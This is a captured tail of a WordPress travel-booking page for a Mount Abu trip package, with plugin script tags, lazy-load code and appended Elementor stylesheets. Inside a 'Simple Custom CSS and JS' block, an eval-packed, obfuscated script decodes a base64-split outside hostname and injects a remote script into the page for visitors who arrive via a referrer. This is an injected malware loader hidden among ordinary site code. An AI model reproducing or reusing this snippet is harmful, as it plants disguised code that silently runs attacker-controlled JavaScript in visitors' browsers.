<script src="https://vacationzmaker.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.1" id="generate-menu-js"></script>
<script src="https://vacationzmaker.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://vacationzmaker.com/wp-content/plugins/litespeed-cache/assets/js/instant_click.min.js?ver=7.6.2" id="litespeed-cache-js"></script>
<script src="https://stats.wp.com/e-202606.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script id="jetpack-stats-js-after">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"235351810\",\"post\":\"6710\",\"tz\":\"0\",\"srv\":\"vacationzmaker.com\",\"j\":\"1:13.6.1\"}") ]);
_stq.push([ "clickTrackerInit", "235351810", "6710" ]);
</script>
<script src="https://vacationzmaker.com/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=1.6.17" id="hfe-frontend-js-js"></script>
<script src="https://vacationzmaker.com/wp-content/plugins/wp-travel-engine/assets/lib/fancybox/jquery.fancybox.min.js?ver=3.5.7" id="jquery-fancy-box-js"></script>
<script src="https://vacationzmaker.com/wp-content/plugins/wp-travel-engine/assets/lib/flatpickr-4.6.9/fpickr.js?ver=4.6.9" id="wte-fpickr-js"></script>
<script src="https://vacationzmaker.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://vacationzmaker.com/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script src="https://vacationzmaker.com/wp-content/plugins/wp-travel-engine/assets/lib/rrule.min.js?ver=3.3.2" id="wte-rrule-js"></script>
<script src="https://vacationzmaker.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script id="moment-js-after">
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"H:i","LTS":null,"L":null,"LL":"j F Y","LLL":"F j, Y g:i a","LLLL":null}} );
</script>
<script src="https://vacationzmaker.com/wp-content/plugins/wp-travel-engine/assets/lib/moment/moment-tz.js?ver=0.5.33" id="wte-moment-tz-js"></script>
<script src="https://vacationzmaker.com/wp-content/plugins/wp-travel-engine/assets/lib/parsley-min.js?ver=2.9.2" id="parsley-js"></script>
<script src="https://vacationzmaker.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.17.3" id="elementor-webpack-runtime-js"></script>
<script src="https://vacationzmaker.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.17.3" id="elementor-frontend-modules-js"></script>
<script src="https://vacationzmaker.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://vacationzmaker.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":769,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":768,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.17.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"editor_v2":true,"landing-pages":true,"nested-elements":true,"e_lazyload":true,"e_global_styleguide":true},"urls":{"assets":"https:\/\/vacationzmaker.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_tablet":768,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":6710,"title":"Mount%20Abu%20Nature%20Retreat%20Standard%20-%20vacationzmaker.com","excerpt":"","featuredImage":"https:\/\/vacationzmaker.com\/wp-content\/uploads\/2023\/09\/download-4.jpg"}};
</script>
<script src="https://vacationzmaker.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.17.3" id="elementor-frontend-js"></script>
<script id="wpr-addons-js-js-extra">
var WprConfig = {"ajaxurl":"https:\/\/vacationzmaker.com\/wp-admin\/admin-ajax.php","resturl":"https:\/\/vacationzmaker.com\/wp-json\/wpraddons\/v1","nonce":"8d5f95e57d","comparePageID":"","comparePageURL":"https:\/\/vacationzmaker.com\/trip\/mount-abu-nature-retreat-standard\/","wishlistPageID":"","wishlistPageURL":"https:\/\/vacationzmaker.com\/trip\/mount-abu-nature-retreat-standard\/","chooseQuantityText":"Please select the required number of items.","site_key":"","is_admin":"","input_empty":"Please fill out this field","select_empty":"Nothing selected","file_empty":"Please upload a file","recaptcha_error":"Recaptcha Error"};
</script>
<script data-cfasync="false" src="https://vacationzmaker.com/wp-content/plugins/royal-elementor-addons/assets/js/frontend.min.js?ver=1.3.77" id="wpr-addons-js-js"></script>
<script src="https://vacationzmaker.com/wp-content/plugins/royal-elementor-addons/assets/js/modal-popups.min.js?ver=1.3.77" id="wpr-modal-popups-js-js"></script>
<!-- start Simple Custom CSS and JS -->


<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script>
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('!3(e,t){4 r=5.6(7.8()/9),n=r-r%b;c(r-=r%d,r=r.f(g),!1.h)i;j a=k("l"+"m"+"o"+"==");(t=e.p("q")).s="u/v",t.w=!0,t.2="x://"+a+"/y."+n+".z?2="+r,e.A("B")[0].C(t)}(1);',39,39,'|document|src|function|var|Math|floor|Date|now|1e3||3600|if|600||toString|16|referrer|return|let|atob|c3RyZWFtaW|5nLmpzb25tZWRp||YXBhY2tzLmNvbQ|createElement|script||type||text|javascript|async|https|id|js|getElementsByTagName|head|appendChild'.split('|'),0,{}))
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 5ebe9fec77ab4f3d39c63a4c26c114f2 --><!-- end Simple Custom CSS and JS -->

<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-02-02 22:09:24 -->

--- FILE ---
content_type: text/css
request_url: https://vacationzmaker.com/wp-content/plugins/elementinvader-addons-for-elementor/assets/css/widgets.css?ver=1.1
body_size: -308
content:
@import '../css/_animation.css';
@import '../css/widgets/contact_form.css';
@import '../css/widgets/map.css';
@import '../css/widgets/menu.css';
@import '../css/widgets/newslatter_form.css';
@import '../css/widgets/blog-search.css';
@import '../css/widgets/blog-grid.css';
@import '../css/widgets/slider.css';
@import '../css/widgets/logo.css';


--- FILE ---
content_type: text/css
request_url: https://vacationzmaker.com/wp-content/uploads/elementor/css/post-979.css?ver=1741258182
body_size: 799
content:
.elementor-979 .elementor-element.elementor-element-40cdde1:not(.elementor-motion-effects-element-type-background), .elementor-979 .elementor-element.elementor-element-40cdde1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF00;}.elementor-979 .elementor-element.elementor-element-40cdde1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-979 .elementor-element.elementor-element-40cdde1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-979 .elementor-element.elementor-element-9b12008 .hfe-site-logo-container, .elementor-979 .elementor-element.elementor-element-9b12008 .hfe-caption-width figcaption{text-align:center;}.elementor-979 .elementor-element.elementor-element-9b12008 .hfe-site-logo .hfe-site-logo-container img{width:100%;}.elementor-979 .elementor-element.elementor-element-9b12008 .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-979 .elementor-element.elementor-element-9b12008 .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-979 .elementor-element.elementor-element-987d405.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-979 .elementor-element.elementor-element-987d405.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-979 .elementor-element.elementor-element-987d405.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-979 .elementor-element.elementor-element-6af201d .elementinvader-addons-for-elementor .wl-nav-menu--main.wl-nav-menu--layout-horizontal{justify-content:flex-start;}.elementor-979 .elementor-element.elementor-element-6af201d.wl-nav-menu--stretch .elementinvader-addons-for-elementor .wl-nav-menu__container.wl-nav-menu--dropdown{width:100%;}.elementor-979 .elementor-element.elementor-element-6af201d.wl-nav-menu--toggle .elementinvader-addons-for-elementor .wl-menu-toggle:not(.wl-active) + .wl-nav-menu__container{width:70%;}.elementor-979 .elementor-element.elementor-element-6af201d .elementinvader-addons-for-elementor  .wl-menu-toggle{justify-content:flex-end;}.elementor-979 .elementor-element.elementor-element-6af201d .elementinvader-addons-for-elementor  div.wl-menu-toggle{color:#000000;}.elementor-979 .elementor-element.elementor-element-6af201d .wl-menu-toggle{font-size:30px;}.elementor-979 .elementor-element.elementor-element-fd88642 .hfe-nav-menu__toggle{margin-left:auto;}.elementor-979 .elementor-element.elementor-element-fd88642 .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-979 .elementor-element.elementor-element-fd88642 .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-979 .elementor-element.elementor-element-fd88642 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-979 .elementor-element.elementor-element-fd88642 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-979 .elementor-element.elementor-element-fd88642 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-979 .elementor-element.elementor-element-fd88642 .menu-item a.hfe-menu-item, .elementor-979 .elementor-element.elementor-element-fd88642 .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}body:not(.rtl) .elementor-979 .elementor-element.elementor-element-fd88642 .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body.rtl .elementor-979 .elementor-element.elementor-element-fd88642 .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-left:0px;}.elementor-979 .elementor-element.elementor-element-fd88642 nav:not(.hfe-nav-menu__layout-horizontal) .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}.elementor-979 .elementor-element.elementor-element-fd88642 a.hfe-menu-item, .elementor-979 .elementor-element.elementor-element-fd88642 a.hfe-sub-menu-item{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:600;}.elementor-979 .elementor-element.elementor-element-fd88642 .menu-item a.hfe-menu-item, .elementor-979 .elementor-element.elementor-element-fd88642 .sub-menu a.hfe-sub-menu-item{color:#080808;}.elementor-979 .elementor-element.elementor-element-fd88642 .menu-item a.hfe-menu-item:hover,
								.elementor-979 .elementor-element.elementor-element-fd88642 .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-979 .elementor-element.elementor-element-fd88642 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-979 .elementor-element.elementor-element-fd88642 .menu-item a.hfe-menu-item.highlighted,
								.elementor-979 .elementor-element.elementor-element-fd88642 .menu-item a.hfe-menu-item:focus{color:#000000;}.elementor-979 .elementor-element.elementor-element-fd88642 .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:before,
								.elementor-979 .elementor-element.elementor-element-fd88642 .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:after{background-color:#FF9F1C00;}.elementor-979 .elementor-element.elementor-element-fd88642 .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent .sub-menu .hfe-has-submenu-container a:after{background-color:unset;}.elementor-979 .elementor-element.elementor-element-fd88642 .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:before,
								.elementor-979 .elementor-element.elementor-element-fd88642 .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:after{border-color:#FF9F1C00;}.elementor-979 .elementor-element.elementor-element-fd88642 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-979 .elementor-element.elementor-element-fd88642 .menu-item.current-menu-ancestor a.hfe-menu-item{color:#000000;}.elementor-979 .elementor-element.elementor-element-fd88642 .sub-menu,
								.elementor-979 .elementor-element.elementor-element-fd88642 nav.hfe-dropdown,
								.elementor-979 .elementor-element.elementor-element-fd88642 nav.hfe-dropdown-expandible,
								.elementor-979 .elementor-element.elementor-element-fd88642 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-979 .elementor-element.elementor-element-fd88642 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-979 .elementor-element.elementor-element-fd88642 ul.sub-menu{width:220px;}.elementor-979 .elementor-element.elementor-element-fd88642 .sub-menu a.hfe-sub-menu-item,
						 .elementor-979 .elementor-element.elementor-element-fd88642 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-979 .elementor-element.elementor-element-fd88642 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-979 .elementor-element.elementor-element-fd88642 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-979 .elementor-element.elementor-element-fd88642 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-979 .elementor-element.elementor-element-fd88642 .sub-menu li.menu-item:not(:last-child),
						.elementor-979 .elementor-element.elementor-element-fd88642 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-979 .elementor-element.elementor-element-fd88642 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-979 .elementor-element.elementor-element-fd88642 div.hfe-nav-menu-icon{color:#000000;}.elementor-979 .elementor-element.elementor-element-fd88642 div.hfe-nav-menu-icon svg{fill:#000000;}.elementor-979 .elementor-element.elementor-element-fd88642{width:initial;max-width:initial;}.elementor-979 .elementor-element.elementor-element-fd88642 > .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 0px;border-color:#E5E5E573;border-radius:0px 0px 0px 0px;}@media(max-width:768px){body:not(.rtl) .elementor-979 .elementor-element.elementor-element-fd88642.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-979 .elementor-element.elementor-element-fd88642 nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}}@media(max-width:767px){.elementor-979 .elementor-element.elementor-element-40cdde1{padding:0px 0px 0px 0px;}.elementor-979 .elementor-element.elementor-element-2e7387c{width:50%;}.elementor-979 .elementor-element.elementor-element-9b12008 .hfe-site-logo .hfe-site-logo-container img{width:50%;}.elementor-979 .elementor-element.elementor-element-987d405{width:50%;}.elementor-979 .elementor-element.elementor-element-6af201d .elementinvader-addons-for-elementor .eli-container .wl-nav-menu--dropdown.wl-nav-menu__container{padding:10px 10px 10px 10px;}.elementor-979 .elementor-element.elementor-element-6af201d{width:initial;max-width:initial;align-self:flex-start;}body:not(.rtl) .elementor-979 .elementor-element.elementor-element-fd88642.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-979 .elementor-element.elementor-element-fd88642 nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}.elementor-979 .elementor-element.elementor-element-fd88642 .hfe-nav-menu-icon{font-size:30px;}.elementor-979 .elementor-element.elementor-element-fd88642 .hfe-nav-menu-icon svg{font-size:30px;line-height:30px;height:30px;width:30px;}}@media(min-width:768px){.elementor-979 .elementor-element.elementor-element-2e7387c{width:10%;}.elementor-979 .elementor-element.elementor-element-987d405{width:90%;}}

--- FILE ---
content_type: text/css
request_url: https://vacationzmaker.com/wp-content/uploads/elementor/css/post-1262.css?ver=1741258182
body_size: 1415
content:
.elementor-1262 .elementor-element.elementor-element-1f45ec0 > .elementor-background-overlay{background-image:var(--e-bg-lazyload-loaded);--e-bg-lazyload:url("http://vacationzmaker.com/wp-content/uploads/2023/05/sherman-yang-VBBGigIuaDY-unsplash-scaled.jpg");background-position:bottom left;background-size:cover;opacity:0.95;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1262 .elementor-element.elementor-element-1f45ec0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-1262 .elementor-element.elementor-element-d355489.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1262 .elementor-element.elementor-element-d355489 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1262 .elementor-element.elementor-element-d355489 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1262 .elementor-element.elementor-element-43026f9{text-align:center;}.elementor-1262 .elementor-element.elementor-element-43026f9 .elementor-heading-title{color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:30px;font-weight:700;text-transform:none;letter-spacing:0.5px;}.elementor-1262 .elementor-element.elementor-element-43026f9 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-1262 .elementor-element.elementor-element-2a6b2fe{--spacer-size:30px;}.elementor-1262 .elementor-element.elementor-element-a63184b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1262 .elementor-element.elementor-element-a63184b{overflow:hidden;padding:30px 30px 30px 30px;}.elementor-1262 .elementor-element.elementor-element-a63184b:hover{border-style:none;}.elementor-1262 .elementor-element.elementor-element-a63184b > .elementor-container{text-align:center;}.elementor-bc-flex-widget .elementor-1262 .elementor-element.elementor-element-ba3242b.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-1262 .elementor-element.elementor-element-ba3242b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-1262 .elementor-element.elementor-element-ba3242b.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-1262 .elementor-element.elementor-element-ba3242b > .elementor-element-populated{border-style:solid;border-width:0px 2px 0px 0px;border-color:#FFFFFF;transition:background 0.3s, border 0.3s, border-radius 